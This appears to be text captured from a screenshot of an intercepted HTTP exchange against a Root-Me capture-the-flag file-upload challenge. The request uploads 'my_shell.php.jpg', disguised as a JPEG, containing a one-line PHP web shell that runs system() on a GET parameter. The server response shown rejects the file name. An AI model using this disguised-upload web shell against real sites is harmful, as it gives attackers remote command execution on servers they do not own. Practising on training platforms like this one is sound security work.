 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch22/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 229
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryLuz8AXAAtcFUHd99
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://challenge01.root-me.org/web-serveur/ch22/?action=upload
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=00704c67a0096ec1d51a18353e24a868
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryLuz8AXAAtcFUHd99
17 Content-Disposition: form-data; name="file"; filename="my_shell.php.jpg"
18 Content-Type: image/jpeg
19
20 <?php echo system($_GET['command']); ?>
21 ------WebKitFormBoundaryLuz8AXAAtcFUHd99--
22
Response
Pretty Raw Hex Render
\n
Photo gallery v 0.04
| upload | Hackin9 | MISC | Phrack
File information :
• Upload: my_shell.php.jpg
• Type: image/jpeg
• Size: 0.0380859375 kB
• Stored in: ./galerie/upload/00704c67a0096ec1d51a18353e24a868/my_shell.php.jpg
Wrong file name !